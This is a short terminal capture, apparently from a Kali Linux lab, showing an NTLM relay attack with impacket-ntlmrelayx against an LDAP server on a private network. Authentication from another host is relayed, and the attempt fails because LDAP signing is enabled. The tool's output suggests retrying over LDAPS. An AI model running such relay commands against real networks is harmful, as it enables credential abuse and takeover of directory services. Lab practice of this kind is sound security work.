 ┌──(kali㉿kali)-[~/Desktop]
└─$ sudo impacket-ntlmrelayx \
  -t ldap://192.168.100.10 \
  --no-smb-server \
  --no-dump \
  --no-da \
  --no-acl \
  --no-validate-privs
[sudo] password for kali:
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in relay mode to single host
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled

[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Connection from 192.168.100.20 controlled, attacking target ldap://192.168.100.10
[*] HTTPD(80): Client requested path: /
[-] HTTPD(80): Exception in HTTP request handler: Server rejected authentication because LDAP signing is enabled. Try connecting with TLS enabled (specify target as ldaps://hostname )
^C